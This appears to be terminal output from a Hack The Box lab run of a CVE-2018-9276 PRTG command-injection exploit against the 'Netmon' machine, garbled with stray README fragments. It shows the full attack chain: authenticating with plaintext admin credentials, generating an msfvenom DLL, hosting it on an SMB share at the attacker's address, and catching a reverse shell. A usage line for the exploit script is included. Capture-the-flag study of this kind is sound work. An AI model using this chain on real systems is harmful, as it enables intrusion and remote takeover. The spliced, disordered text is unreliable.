 /home/kali/HTBLabs/Netmon/exploit.py:259: SyntaxWarning: invalid escape sequence '\{'
  print(event + "Hosting payload at [\\\\{}\{}]".format(lhost, shareName))
[+] [PRTG/18.1.37.13946] is Vulnerable!
CVE-2018-9276 Authenticated Command Injection
[*] Exploiting [10.10.10.152:80] as [prtgadmin/PrTg@dmin2019]
[+] Session obtained for [prtgadmin:PrTg@dmin2019]
[+] File staged at [C:\Users\Public\tester.txt] successfully with objid of [2018]
PRTG < 18.2.39 Reverse Shell (Python3 support)
[+] Session obtained for [prtgadmin:PrTg@dmin2019]
[+] Notification with objid [2018] staged for execution
[*] Generate msfvenom payload with [LHOST=10.10.14.6 LPORT=80 OUTPUT=/tmp/glyaktnf.dll]
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
Dependancies
[-] No arch selected, selecting arch: x86 from the payload
No encoder specified, outputting raw payload
Payload size: 324 bytes
Final size of dll file: 9216 bytes
/home/kali/HTBLabs/Netmon/exploit.py:294: DeprecationWarning: setName() is deprecated, set the name attribute instead
  impacket.setName('Impacket')
/home/kali/HTBLabs/Netmon/exploit.py:295: DeprecationWarning: setDaemon() is deprecated, set the daemon attribute instead
  impacket.setDaemon(True)
[*] Config file parsed
• Msfvenom
[*] Callback added for UUID 4B324FC8-1670-01D3-1278-5A47BF6EE188 V:3.0
[*] Callback added for UUID 6BFFD098-A112-3610-9833-46C3F87E345A V:1.0
[*] Config file parsed
[*] Hosting payload at [\\10.10.14.6\HJWQEIZT]
Usage
[+] Session obtained for [prtgadmin:PrTg@dmin2019]
[+] Command staged at [C:\Users\Public\tester.txt] successfully with objid of [2019]
[+] Session obtained for [prtgadmin:PrTg@dmin2019]
[+] Notification with objid [2019] staged for execution
[*] Attempting to kill the impacket thread
[-] Impacket will maintain its own thread for active connections, so you may find it's still listening on <LHOST>:445!
[-] ps aux | grep <script name> and kill -9 <pid> if it is still running :)
[-] The connection will eventually time out.
./exploit.py -i targetIP -p targetPort --lhost hostIP --lport hostPort --user user --password pass
[+] Listening on [10.10.14.6:80 for the reverse shell!]
listening on [any] 80 ...
[*] Incoming connection (10.10.10.152,49902)
[*] AUTHENTICATE_MESSAGE (\,NETMON)
1. The credentials are needed for performing the exploit. Try default credentials prtgadmin:prtgadmin . Also try
[*] User NETMON\ authenticated successfully
setup an account without auth. It might be worth checking the database or log to gain them.
[*] :::00::aaaaaaaaaaaaaaaa
[*] Unknown level for query path info! 0x4
topic/463-how-and-where-does-prtg-store-its-data
[*] Disconnecting Share(1:IPC$)